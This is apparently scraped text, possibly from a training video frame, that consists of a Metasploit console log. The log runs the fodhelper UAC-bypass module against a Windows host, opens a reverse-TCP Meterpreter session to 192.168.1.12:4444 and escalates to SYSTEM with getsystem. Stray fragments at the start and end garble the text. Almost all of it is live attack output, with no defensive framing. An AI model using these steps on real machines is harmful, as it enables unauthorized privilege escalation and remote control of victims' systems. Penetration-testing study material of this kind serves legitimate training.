 [*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\WINDOWS\Sysnative\cmd.exe /c C:\WINDOWS\System32\fodhelper.exe
[*] Cleaining up registry keys ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/bypassuac_fodhelper) > run
[*] Started reverse TCP handler on 192.168.1.12:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\WINDOWS\Sysnative\cmd.exe /c C:\WINDOWS\System32\fodhelper.exe
[*] Sending stage (176195 bytes) to 192.168.1.4
[*] Meterpreter session 2 opened (192.168.1.12:4444 -> 192.168.1.4:58550) at 2020-08-24 08:21:23 -0400
[*] Cleaining up registry keys ...
meterpreter > getsystek
[-] Unknown command: getsystek.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > bg
[*] Backgrounding session 2...
msf5 exploit(windows/local/bypassuac_fodhelper) > c
ûdemy